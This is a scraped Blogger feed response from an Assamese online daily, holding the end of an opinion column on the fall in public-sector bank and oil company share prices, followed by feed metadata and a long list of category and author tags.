তেল কোম্পানী এটিৰ শ্বেয়াৰ মূল্য চল্লিশ টকা পৰ্যন্ত হোৰাহোৰে কমিল। ৰাজহুৱা খণ্ডৰ বেংকে বেংকত নথৈ 'এমাহতে বিশগুণ পৰ্যন্ত' লাভ দিয়া শ্বেয়াৰ মাৰ্কেটৰ বিগত ছমাহৰ আকৰ্ষণীয় ৰূপৰ বিপৰীতে নিজৰ মূলধন বচাবলৈ চেভিংচৰ সুতৰ হাৰো বৃদ্ধি কৰিবলৈ বাধ্য হল। অথচ বেংক নিফটিৰ আজি খহনীয়া। ৰাজহুৱা বেংকৰ শ্বেয়াৰৰ মূল্যও বহুত কমিল।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG4fKdGRXlC8FZ2UUrXmAF8-6Jb5Y2am7MO6xtEk22J8fOv3e3ivY0ItDaDQBELgbmW5G7eORUr9UJPZwDd7dD0_cbfDCYPobe_IVfy5p3PgG1vVKG6MPPk9EeGSf4sc74FX7RDz-zrrVLANpy9bLzMHoHCfEGY8oe563ZgMT-m3sCL6zD_58nN76lxVI\/s688\/monfresh1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"688\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG4fKdGRXlC8FZ2UUrXmAF8-6Jb5Y2am7MO6xtEk22J8fOv3e3ivY0ItDaDQBELgbmW5G7eORUr9UJPZwDd7dD0_cbfDCYPobe_IVfy5p3PgG1vVKG6MPPk9EeGSf4sc74FX7RDz-zrrVLANpy9bLzMHoHCfEGY8oe563ZgMT-m3sCL6zD_58nN76lxVI\/s320\/monfresh1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eকিন্তু বিজ্ঞাপনী আহ্বান, আকৰ্ষণীয় অন্তবৰ্তী বাজেট আৰু মাৰ্কেট ৰিভিউ দিয়া চেনেল, নিউজ পেপাৰ, Buzzing Stock ৰ তালিকা দিয়া সংস্থা, মাৰ্কেট জোকাৰিব পৰা খবৰ বিলোৱা সংগঠিত সংস্থাবোৰৰ জৰিয়তে, বিশাল পৰিমাণৰ মানে কমেও ৩ লাখ কোটিৰ প্ৰফিট বুকিং মাৰ্কেটত হৈ গল। আৰু পইচা হেৰুৱালে কোনে, বেছিভাগ খুচুৰা বিনিয়োগকাৰীয়ে। পইচা কাৰ হাতলৈ গল, একেবাৰতে বহু ধন বিনিয়োগ কৰা বিশাল পুঁজিপতিৰ হাতলৈ।\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"tyard-title\" style=\"background-color: white; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2024\/01\/RAM-MANDIR-ECONOMY.html\" style=\"color: #2e2e2e; font-size: 16px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eপৰ্যবেক্ষণঃ ৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’ :: ড০ অজয় লাল দত্ত\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eএতিয়া সেই ৩লাখ কোটিৰ পৰা যদি কেৱল ১০০ কোটি টকাকৈও ৫৪০টা লোকসভা সমষ্টিত নিৰ্বাচনী ব্যয় বিনিয়োগ কৰাটো একেবাৰেই সহজ কথা নহবনে? আৰু যি পাৰ্টিয়ে একোটা লোকসভা সমষ্টিত ১০০কোটি টকা ঢালিব পাৰিব, তেওঁলোকেই নিজিকিব নে?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআগষ্ট মাহৰ পৰা আজিলৈকে চলা এখন ধুনীয়া নাটকৰ ফলাফল আজি ওলাল। আৰু ভৱিষ্যতেও ইয়াৰ দশোদিশৰ ওলাই থাকিব। গোপন পৰিকল্পনাবোৰৰ ফলাফল চোৱাৰ সময় এয়া.... !\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/BXjnkZSc_U8?si=QZia9J_QT2vNDeNl\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eৰবাৰ্ট\u0026nbsp; কিয়চাকিৰ 'The Conspiracy of the Rich' গ্ৰন্থৰ অডিঅ বুক ওপৰত শ্বেয়াৰ কৰা হল।\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/8930950261590590646\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/02\/WHY-PSU-STOCKS-CRASHED.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/8930950261590590646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/8930950261590590646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/02\/WHY-PSU-STOCKS-CRASHED.html","title":"পৰ্যবেক্ষণঃ ৰাজহুৱা খণ্ডৰ শ্বেয়াৰৰ খহনীয়া কিয়? ড০ অজয় লাল দত্ত"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM1A-8y2qMQz0Ze849KhosL8Jmom8SnJbzSQ8fsF5APaVRMGBoLo5_WfrtR6QgSkl_yGHgIc6fB0m3_nEYgR33N9NBkLuTFCi03kGO7rJNZo_fc7ICdejr33iPsYDYCjySbGEA6bz4037QdzgfWuDT8lY7cG9oZAFMs8qMkR1XmAx7Ab0uJuXmfDoG4oo=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.xukhdukh.com/feeds/posts/default/-/%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%95%E0%A6%B2%E0%A7%88%20%E0%A6%9A%E0%A6%BF%E0%A6%A0%E0%A6%BF?alt=json-in-script&max-results=3&callback=jQuery111005267865861040222_1769013746169&_=1769013746170
body_size: 11847
content:
// API callback
jQuery111005267865861040222_1769013746169({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040"},"updated":{"$t":"2025-12-30T15:50:33.429+05:30"},"category":[{"term":"goodnews"},{"term":"RECENT"},{"term":"ARTICLE"},{"term":"প্ৰৱন্ধ"},{"term":"ভাল খবৰ"},{"term":"চিন্তন"},{"term":"CHINTAN"},{"term":"MONOR-KATHA"},{"term":"মনৰ কথা"},{"term":"ANALYSIS"},{"term":"বিশ্লেষণ"},{"term":"মনৰ-কথা"},{"term":"MONOR KATHA"},{"term":"CURRENT ISSUES"},{"term":"সাম্প্ৰতিক প্ৰসংগ"},{"term":"অজয় লাল দত্ত"},{"term":"AJOY LAL DUTTA"},{"term":"ইতিবাচক খবৰ"},{"term":"DIPANKAR MALLA BARUAH"},{"term":"দীপাংকৰ মল্ল বৰুৱা"},{"term":"তাজাখবৰ"},{"term":"পৰ্যবেক্ষণ"},{"term":"লোকেল গুজৱ.কম"},{"term":"TAJA KHABAR"},{"term":"জীৱনৰ অনুভৱ"},{"term":"স্বাস্থ্য"},{"term":"LOCAL-GUJAB"},{"term":"HEALTH"},{"term":"ড° বুলজিৎ বুঢ়াগোহাঁই"},{"term":"JIBANAR-ANUBHAV"},{"term":"book review"},{"term":"REVIEW"},{"term":"মুকলি চিন্তা"},{"term":"BOOK-DISCUSSION"},{"term":"DR.AJIT-KR-PANTANGIA"},{"term":"MUKALI-CHINTA"},{"term":"ডাঃ অজিত কুমাৰ পটংগীয়া"},{"term":"ডাঃ ভূপেন শইকীয়া"},{"term":"সম্পাদকলৈ চিঠি"},{"term":"DR BULJIT BURAGOHAIN"},{"term":"অনন্ত কলিতা"},{"term":"গ্ৰন্থ আলোচনা"},{"term":"ANANTA-KALITA"},{"term":"INDRAJIT-BORA"},{"term":"GOVTJOB"},{"term":"JOBALERT"},{"term":"RUPALI-PARDA"},{"term":"ৰূপালী পৰ্দা"},{"term":"DR-BHUPEN-SAIKIA"},{"term":"LETTER-TO-THE-EDITOR"},{"term":"ইন্দ্ৰজিতবৰা"},{"term":"কেৰিয়াৰ"},{"term":"ডাঃ বিৰাজ কুমাৰ শৰ্মা"},{"term":"প্ৰতিম প্ৰতাপ বৰুৱা"},{"term":"dr. biraj kr sarma"},{"term":"লীলাকান্ত পায়েং"},{"term":"হাস্য ব্যংগ"},{"term":"CAREER"},{"term":"PARVIN-SULTANA"},{"term":"PRATIM PRATAP BARUA"},{"term":"SONIT KUMAR GOSWAMI"},{"term":"পাৰভিন চুলতানা"},{"term":"শোণিত কুমাৰ গোস্বামী"},{"term":"শ্ৰদ্ধাঞ্জলি"},{"term":"DR-HIREN-GOHAIN"},{"term":"ডঃহীৰেন-গোহাঁই"},{"term":"LILAKANTAPAYENG"},{"term":"MAHIRUH"},{"term":"RUPANAKAR CHOUDHURY"},{"term":"মহীৰূহ"},{"term":"ৰূপাংকৰ চৌধুৰী"},{"term":"DR-BIJOY-KRISHNA-CHETIA"},{"term":"MISA-KOLE-KI-HOBO"},{"term":"tribute"},{"term":"চাকৰি"},{"term":"ডঃবিজয় কৃষ্ণ চেতিয়া"},{"term":"BOOK"},{"term":"অৰুণজ্যোতি দাস"},{"term":"মিচা ক'লে কি ডাল হব"},{"term":"Kumar_Navajyoti"},{"term":"SANJIT-KR-BORDOLOI"},{"term":"কুমাৰ নৱজ্যোতি"},{"term":"প্ৰেৰণাময় ব্যতিক্ৰম"},{"term":"ASHIQ-ZAMAN"},{"term":"DEBOBRAT-GOGOI"},{"term":"KISHOR KUMAR KALITA"},{"term":"আশ্বিক-জামান"},{"term":"কিশোৰ কুমাৰ কলিতা"},{"term":"সঞ্জীত কুমাৰ বৰদলৈ"},{"term":"ARUNJYOTI-DAS"},{"term":"Indrajit Borah"},{"term":"JYOTI-RUPAM-DUTTA"},{"term":"XUKDUKHLIVE"},{"term":"ইতিবাচক পদক্ষেপ"},{"term":"দেবব্ৰত গগৈ"},{"term":"JUTI-LAGA-AKHAL"},{"term":"MANAS PRATIM DUTTA"},{"term":"POSITIVE-STEPS"},{"term":"PRERONAMOI-BYATIKRAM"},{"term":"positive-thinking"},{"term":"ইতিবাচক-চিন্তা"},{"term":"ইন্দ্ৰজিত বৰা"},{"term":"কিতাপ"},{"term":"জুতি লগা আখল"},{"term":"জ্যোতিৰূপম দত্ত"},{"term":"মানস প্ৰতিম দত্ত"},{"term":"সুখ-দুখ LIVE"},{"term":"KAMAL-KUMAR-TATI"},{"term":"MONIKONGKANA DAS"},{"term":"VIDEO"},{"term":"অভিনন্দন-গোস্বামী"},{"term":"কমল-কুমাৰ-তাঁতী"},{"term":"গ্ৰন্থ"},{"term":"জাকিৰ-হুছেইন"},{"term":"ABHINANDAN-GOSWAMI"},{"term":"DRNAGENSAIKIA"},{"term":"JONAKI"},{"term":"LAKHYA-JYOTI-NATH"},{"term":"LIFE-N-ECONOMY"},{"term":"MAYUR-BORA"},{"term":"SHYAMKANU-MAHANTA"},{"term":"জীৱনৰ-অৰ্থনীতি"},{"term":"ড° নগেন শইকীয়া"},{"term":"মণিকংকনা দাস"},{"term":"লক্ষ্যজ্যোতি নাথ"},{"term":"AGNIV DUTTA"},{"term":"BULON-KR-SAIKIA"},{"term":"JIBAN-JAUBAN"},{"term":"TECHNOLOGY"},{"term":"xukhdukh-Video"},{"term":"অগ্নিভ দত্ত"},{"term":"জীৱন যৌৱন"},{"term":"প্ৰযুক্তি"},{"term":"BHASKARJYOTI-BARUAH"},{"term":"HASYA-BYANGA"},{"term":"INSPIRATIONAL"},{"term":"ISHANJYOTI BORA"},{"term":"RAKTIM SARMAH"},{"term":"paresh-Malakar"},{"term":"ঈশানজ্যোতি বৰা"},{"term":"জোনাকী"},{"term":"পৰেশ-মালাকাৰ"},{"term":"ভাস্কৰ-জ্যোতি-বৰুৱা"},{"term":"DR-AKHIL-RANJAN-DUTTA"},{"term":"RAXAL-HITOPADESH"},{"term":"REHNA-SULTANA"},{"term":"SAILEN-BARUA"},{"term":"আনপ্লাগড"},{"term":"কথা-বাৰ্তা"},{"term":"ড° অখিল ৰঞ্জন দত্ত"},{"term":"ডাঃ নভনীল বৰুৱা"},{"term":"পৰ্যালোচনা"},{"term":"শৈলেন-বৰুৱা"},{"term":"ৰক্তিম শৰ্মা"},{"term":"ABID AZAD"},{"term":"BHABEN HANDIQUE"},{"term":"INTERVIEW"},{"term":"KANAI-GOGOI"},{"term":"MRIGANKA_SEKHAR_CHALHA"},{"term":"RACTIM-GOSWAMI"},{"term":"SHRADHANJALI"},{"term":"UNPLUGGED"},{"term":"sashimai-Saikia-dutta"},{"term":"zakir-hussain"},{"term":"আবিদ আজাদ"},{"term":"কানাই গগৈ"},{"term":"বৃতুল শৰ্মা"},{"term":"ভবেন সন্দিকৈ"},{"term":"মৃগাংক শেখৰ চলিহা"},{"term":"ময়ূৰ বৰা"},{"term":"শশীমাই-শইকীয়া-দত্ত"},{"term":"ৰেহনা চুলতানা"},{"term":"Ashraful-Hussain"},{"term":"BRITUL SHARMA"},{"term":"DR-NAVANIL-BARUAH"},{"term":"ECONOMY"},{"term":"KATHA-BARTA"},{"term":"LEELAKANTA PAYENG"},{"term":"LOKNATH GOSWAMI"},{"term":"NRC"},{"term":"PANKAJ JYOTI MAHANTA"},{"term":"PANKAJ-PRATIM-BORDOLI"},{"term":"আশ্ৰাফুল-হুছেইন"},{"term":"ইতিবাচক"},{"term":"ডঃ দীনেশ বৈশ্য"},{"term":"পংকজজ্যোতি মহন্ত"},{"term":"পংকজপ্ৰতিমবৰদলৈ"},{"term":"বিতৰ্ক"},{"term":"ময়ূৰ-বৰা"},{"term":"শ্যামকানু-মহন্ত"},{"term":"ৰক্তিম-গোস্বামী"},{"term":"AJANTA"},{"term":"BHASKARJYOTI MAHANTA"},{"term":"DRDINESHBAISHYA"},{"term":"EDITORIAL"},{"term":"ROYAL_PEGU"},{"term":"anamika-chaliha"},{"term":"bhogeswar-Dutta"},{"term":"অজন্ত-কুমাৰ-বৰা"},{"term":"অনামিকা-চলিহা"},{"term":"অৰ্থনীতি"},{"term":"খেল"},{"term":"বুলন -কুমাৰ-শইকীয়া"},{"term":"ভালখবৰ"},{"term":"ভাস্কৰজ্যোতি মহন্ত"},{"term":"ভোগেশ্বৰ দত্ত"},{"term":"মানসী গোস্বামী"},{"term":"লোকনাথ গোস্বামী"},{"term":"সম্পাদকীয়"},{"term":"ৰসাল-হিতোপদেশ"},{"term":"ৰয়েল_পেগু"},{"term":"DRANIMAGUHA"},{"term":"JAKIR_Hussain"},{"term":"MANOSHI GOSWAMI"},{"term":"SCIENCE"},{"term":"প্ৰৱাসৰ চিঠি"},{"term":"বুলন-কুমাৰ-শইকীয়া"},{"term":"ভগৎ লাল দত্ত"},{"term":"শ্য়ামকানু মহন্ত"},{"term":"সুৰজিত নেওগ"},{"term":"ABDUR-R-CHAUDHURY"},{"term":"ABID-AZAD"},{"term":"Aradhana Borruah"},{"term":"BHAGAT-LAL-DUTTA"},{"term":"BITARKA"},{"term":"DEBAJIT-SAIKIA"},{"term":"DHRUBAJYOTI-DHANANTARI"},{"term":"DR ANJAL BORA"},{"term":"DURBEEN"},{"term":"KABERI GOSWAMI"},{"term":"KAMAL KUMAR TANTI"},{"term":"MAYUR CHETIA"},{"term":"MONALI-C-DUTTA"},{"term":"NIRABADHI"},{"term":"RUDRA SINGHA MATAK"},{"term":"RUPASRI-BORA-BORDOLOI"},{"term":"SAILEN-BORKATAKI"},{"term":"SAMUDRAJIT GOHAIN"},{"term":"SANJAY_RABIDAS"},{"term":"SPORTS"},{"term":"SURAJIT-NEOG"},{"term":"TUNUJYOTI-GOGOI"},{"term":"UTPAL-DUTTA"},{"term":"prabaxor-sithi"},{"term":"আবিদ-আজাদ"},{"term":"আৰাধনা_বৰুৱা"},{"term":"কাবেৰী গোস্বামী"},{"term":"টুনুজ্যোতি গগৈ"},{"term":"ড° অনিমা গুহ"},{"term":"দূৰবীণ"},{"term":"ধ্ৰুৱজ্যোতি ধনন্তৰি"},{"term":"নিৰৱধি"},{"term":"বিজ্ঞান"},{"term":"ভিডিঅ'"},{"term":"ময়ূৰ চেতিয়া"},{"term":"শৈলেন বৰকটকী"},{"term":"সঞ্জয় ৰবিদাস"},{"term":"সমুদ্ৰজিত গোহাঁই"},{"term":"সাময়িক প্ৰসংগ"},{"term":"সুৰজিৎ নেওগ"},{"term":"ৰুদ্ৰ সিংহ মটক"},{"term":"ABHIJIT-KALITA"},{"term":"ANIRUDHA BHAKAT"},{"term":"ARUPJYOTI-HANDIQUE"},{"term":"ASSAMESE LANGUAGE"},{"term":"BUDGET"},{"term":"CINEMA"},{"term":"DIGANTA-KR-BORA"},{"term":"DR GAYATRI GOGOI"},{"term":"DR NIRMAL SAHEWALLA"},{"term":"DR-BRINCHI-BARUAH"},{"term":"DevojyotiBorah"},{"term":"ENVIRONMENT"},{"term":"GAUTAM BORDOLOI"},{"term":"HITENDRA-KR-SARMA"},{"term":"MANOROM-GOGOI"},{"term":"MRIDUL-KUMAR-HANDIQUE"},{"term":"PARASAR KALITA"},{"term":"PRANJIT-BORA"},{"term":"PRANJYOTI-NATH"},{"term":"RAHUL"},{"term":"RUMJHUM-SAIKIA"},{"term":"SAGAR-HAZARIKA"},{"term":"SUSHANTA KASHYAP"},{"term":"biswajeet-bora"},{"term":"devika phukan"},{"term":"phanindra.devchoudhury"},{"term":"অঞ্জল বৰা"},{"term":"অনিৰুদ্ধ ভকত"},{"term":"অসমীয়া ভাষা"},{"term":"আইন আদালত"},{"term":"আব্দুৰ-ৰ-চৌধুৰী"},{"term":"উৎপল-দত্ত"},{"term":"ক্ৰীড়াংগন"},{"term":"গৌতম বৰদলৈ"},{"term":"ডাঃ গায়ত্ৰী গগৈ"},{"term":"ডাঃ নিৰ্মল চাহেৱালা"},{"term":"দিগন্ত-কু-বৰা"},{"term":"দেৱজিত-শইকীয়া"},{"term":"দেৱজ্যোতি বৰা"},{"term":"দেৱীকা ফুকন"},{"term":"ধীমান সিনহা"},{"term":"প্ৰকৃতি"},{"term":"প্ৰাণজ্যোতি-নাথ"},{"term":"পৰাশৰ কলিতা"},{"term":"ফণীন্দ্ৰ কুমাৰ দেৱচৌধুৰী"},{"term":"বাজেট"},{"term":"বিশ্বজিৎ বৰা"},{"term":"ব্ৰিন্সি-বৰুৱা"},{"term":"মনালী-চি-দত্ত"},{"term":"মনোৰম গগৈ"},{"term":"মৃদুল-কুমাৰ-সন্দিকৈ"},{"term":"সাগৰ-হাজৰিকা"},{"term":"সুশান্ত কাশ্যপ"},{"term":"হিতেন্দ্ৰ-কুমাৰ-শৰ্মা"},{"term":"ৰাজনৈতিক বিশ্লেষণ"},{"term":"ৰাহুল"},{"term":"ৰুমঝুম শইকীয়া"},{"term":"ৰূপশ্ৰী বৰা বৰদলৈ"},{"term":"AMAL GOSWAMI"},{"term":"ASHISH-MAJUMDAR"},{"term":"AYAN UTTAM"},{"term":"Abdul Wadud Sekh"},{"term":"BHAGAT LAL DUTTA"},{"term":"BIDESHAR-SITHI"},{"term":"BIKRAM-M-BARUAH"},{"term":"CHAYANIKA-BARUAH"},{"term":"DEBATE"},{"term":"DHEEMAN-SINHA"},{"term":"DR-ARABINDA-RAJKHOWA"},{"term":"DWIJENDRA-NATH-SARMA"},{"term":"Dr Paban Sahariya"},{"term":"GAUTAM-CHAMUAH"},{"term":"HUMOUR"},{"term":"ISLAM"},{"term":"KALYANJYOTI"},{"term":"KHEL"},{"term":"KOTHA-BARTA"},{"term":"KULDIP MEDHI"},{"term":"LAW"},{"term":"LOCHAN-SAIKIA"},{"term":"MADRASA"},{"term":"MRIDUL KUMAR SHARMA"},{"term":"MRIDUPRASADNATH"},{"term":"NITUL-BORA"},{"term":"PANKAJ-THAKURIA"},{"term":"PRADIP-GOGOI"},{"term":"RANJUMONI_MAHANTA"},{"term":"RIPUNJOY-GOGOI"},{"term":"Report"},{"term":"SACHIN-GOGOI"},{"term":"SHOPPING"},{"term":"Syed-Ainul-Haque-Choudhury"},{"term":"TEACHERS'-DAY"},{"term":"VLOG"},{"term":"VYAPAM"},{"term":"ZIAUR RAHMAN"},{"term":"joydeep"},{"term":"news"},{"term":"pranob-saikia"},{"term":"priyanku narayan barua. সাম্প্ৰতিক প্ৰসংগ"},{"term":"radio xukhdukh"},{"term":"অনুপমা বৰগোহাঁই"},{"term":"অভিজিত কলিতা"},{"term":"অমল গোস্বামী"},{"term":"অয়ন উত্তম"},{"term":"অৰূপজ্যোতি-সন্দিকৈ"},{"term":"আব্দুল ওৱাদুদ সেখ"},{"term":"আশীষ-মজুমদাৰ"},{"term":"কুলদীপ মেধি"},{"term":"গ্ৰন্থ আলোচনা"},{"term":"চিনেমা"},{"term":"চৈয়দ-আইনুল-হক-চৌধুৰী"},{"term":"চয়নিকা-বৰুৱা"},{"term":"জিতেন বেজবৰুৱা"},{"term":"জিয়াউৰ ৰহমান"},{"term":"জয়দীপ-চক্ৰৱৰ্তী"},{"term":"ড° প্ৰাণ্জিৎ বৰা"},{"term":"ড° পৱন কুমাৰ চহৰীয়া"},{"term":"ডঃ অৰবিন্দ ৰাজখোৱা"},{"term":"দ্বিজেন্দ্ৰ-নাথ-শৰ্মা"},{"term":"নিতুল-বৰা"},{"term":"পংকজ-ঠাকুৰীয়া"},{"term":"প্রিয়ংকু নাৰায়ন বৰুৱা"},{"term":"প্ৰণৱ শইকীয়া"},{"term":"প্ৰদীপ-গগৈ"},{"term":"প্ৰিয়ংকু নাৰায়ণ বৰুৱা"},{"term":"প্ৰৱন্ধ. সাম্প্ৰতিক প্ৰসংগ"},{"term":"প্ৰৱ্ন্ধ"},{"term":"পৰ্যটন"},{"term":"বিক্ৰম-এম-বৰুৱা"},{"term":"বিদেশৰ চিঠি"},{"term":"মুকলি চিঠি"},{"term":"মু্ম্বাই মছালা"},{"term":"মৃদু প্ৰসাদ নাথ"},{"term":"মৃদুল কুমাৰ শৰ্মা"},{"term":"লোচন-শইকীয়া"},{"term":"ৰঞ্জুমণি মহন্ত"},{"term":"ৰস ৰচনা"},{"term":"ৰূপশ্ৰী-বৰা-বৰদলৈ"},{"term":"AKASH-NILABH"},{"term":"ALTAF_MAJID"},{"term":"AMARENDRADEKA"},{"term":"ANAMIKA-BARUA"},{"term":"ANANTA-MOHAN-SARMA"},{"term":"ANJAN-SAIKIA"},{"term":"ANUPAMA BORGOHAIN"},{"term":"ANUPOMA-DEVI"},{"term":"ARUNABH-SAIKIA"},{"term":"ASOMIYA"},{"term":"ASSAM-SAHITYA-SABHA"},{"term":"ASSAMESE-DRAMA"},{"term":"AVINANDAN-GOSWAMI"},{"term":"Agriculture"},{"term":"Ashraful-ISLAM"},{"term":"BANGLADESHI"},{"term":"BASISTHADEV-PHUKAN"},{"term":"BENGELURU"},{"term":"BHASKARJYOTI-B"},{"term":"BHASKARJYOTI-DEKA"},{"term":"BIKASH SAIKIA"},{"term":"BINAY-KRISHNA-TAMULI-PHUKAN"},{"term":"BIPASHA-BORA. বিপাশা-বৰা"},{"term":"BISHAL DEB ROY"},{"term":"BITOPAN BORBORAH"},{"term":"BITUPANGOGOI"},{"term":"CARTOON"},{"term":"CREATIVE-WRITING"},{"term":"CULTURE"},{"term":"Competition"},{"term":"DALIM-DAS"},{"term":"DEBAJIT-SHARMA"},{"term":"DEVANGA-PALLAB-SAIKIA"},{"term":"DHANJIT-KR-BARMAN"},{"term":"DHIMAN-SINHA"},{"term":"DHRUBA-JYOTI-SAIKIA"},{"term":"DHUBURI"},{"term":"DILIP SAIKIA"},{"term":"DR MRIDUL SARMA"},{"term":"DR MRINMOY"},{"term":"DR MRINMOYEE BORDOLOI"},{"term":"DR RIDIP BORAH"},{"term":"DR-GITARTHA-BORDOLOI"},{"term":"DR-RITUMONI-NATH"},{"term":"DR. RUNA BISWAS"},{"term":"DRAMA"},{"term":"DRHAFIZAHMED"},{"term":"Deva Pratim"},{"term":"Dr. Kaustubh Deka"},{"term":"FACTCHECK"},{"term":"FBLIVE"},{"term":"FUNNY DIARIES"},{"term":"GEETA-DUTTA"},{"term":"GITALI DAS"},{"term":"GUNADEEP CHETIA"},{"term":"GUWAHATI"},{"term":"HADI ALAM"},{"term":"HEMANTA-KAKATI"},{"term":"INDUKALPA-SAIKIA"},{"term":"JAMSER-ALI"},{"term":"JIBAN NARAH"},{"term":"JINNA-BORDOLI"},{"term":"JYOTI-PRAKASH-NATH"},{"term":"Juri Baruah"},{"term":"Jজোনাকী"},{"term":"KESHAB-SANGMA"},{"term":"KMSS"},{"term":"KOWSTOOVMONI"},{"term":"LGBT"},{"term":"LIGHTWAVE"},{"term":"LIPIMONI-DUTTA"},{"term":"MADHABJYOTI DEORI"},{"term":"MANISHA-BORA"},{"term":"MANTU LOCHAN BORA"},{"term":"MINTU-DAS"},{"term":"MOINAMEL"},{"term":"MOSTAK"},{"term":"MRINAL-GOSWAMI"},{"term":"MUKUTGOHAIN"},{"term":"Makhan-lal-das"},{"term":"NABAJYOTI BORAH"},{"term":"NAMAMI"},{"term":"NATURE"},{"term":"NAVANIL"},{"term":"NAYAN DEV CHOUDHURY"},{"term":"NILIMA-THAKURIA-HAQUE"},{"term":"Nizara-Rajkumari"},{"term":"OPEN-LETTER"},{"term":"PAIMTHEE GOHAIN"},{"term":"PALLAV-KR-NATH"},{"term":"PANKAJKRNATH"},{"term":"PARJYALUCHANA"},{"term":"PARTHA JYOTI BORA"},{"term":"POEM"},{"term":"PRAKITI"},{"term":"PRANAB-JYOTI-BORA"},{"term":"PRASHANTA KR DUTTA"},{"term":"PRASHANTA-BARUA"},{"term":"PRATIBHU DUTTA"},{"term":"PRINCIPIYA"},{"term":"QUEEN-HAZARIKA"},{"term":"RANJIT-MUKTIAR"},{"term":"RASEL-HUSSAIN"},{"term":"RATUL-BEZBARUA"},{"term":"RATULKUMAR-LAHON"},{"term":"REERMA-BORAH"},{"term":"RIFAT MANNAN"},{"term":"RINTUMONI_DUTTA"},{"term":"RUMA-HAZARIKA"},{"term":"RUPANTAR BORPATRA GOHAIN"},{"term":"SAFIQUE-HASAN"},{"term":"SAGAR HAZARIKA"},{"term":"SAMIUL-AHMED"},{"term":"SANJAY-KISHORE-GOGOI"},{"term":"SANTIKAM HAZARIKA"},{"term":"SATIRE"},{"term":"SATYAJIT-KAKATI"},{"term":"SHRISTISREE"},{"term":"SOUMITRA YOGI"},{"term":"SOURAV_KR_CHALIHA"},{"term":"SRIMANTA BORDOLOI"},{"term":"STARTUP"},{"term":"SWABALAMBAN"},{"term":"SWARAJ"},{"term":"TALAQ"},{"term":"TOURISM"},{"term":"TRAVELOGUE"},{"term":"TRIPTI-DAS"},{"term":"TULARAMGOGOI"},{"term":"TUWARAMDUTTA"},{"term":"UDHAB-BHARALI"},{"term":"UDYAM"},{"term":"UMESH KHANDELIA"},{"term":"Vasundhara 